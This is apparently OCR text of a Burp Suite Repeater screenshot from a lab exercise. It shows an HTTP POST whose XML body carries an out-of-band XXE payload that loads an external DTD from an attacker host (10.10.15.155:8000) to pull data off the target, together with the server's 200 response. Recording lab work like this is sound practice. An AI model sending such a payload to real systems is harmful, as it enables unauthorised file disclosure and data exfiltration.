 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.234.170 HTTP/1 ?
Request
Pretty Raw Hex \n
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 261
10 Origin: http://10.129.234.170
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14 Priority: u=0
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <!DOCTYPE email [
18 <!ENTITY % remote SYSTEM "http://10.10.15.155:8000/xxe.dtd">
19 %remote;
20 %oob;
21 ]>
22 <root>
23 <name>
Test
</name>
24 <tel>
123456789
</tel>
25 <email>
&content;
</email>
26 <message>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Jun 2025 10:49:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 42
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email for further instructions.
Inspector
Notes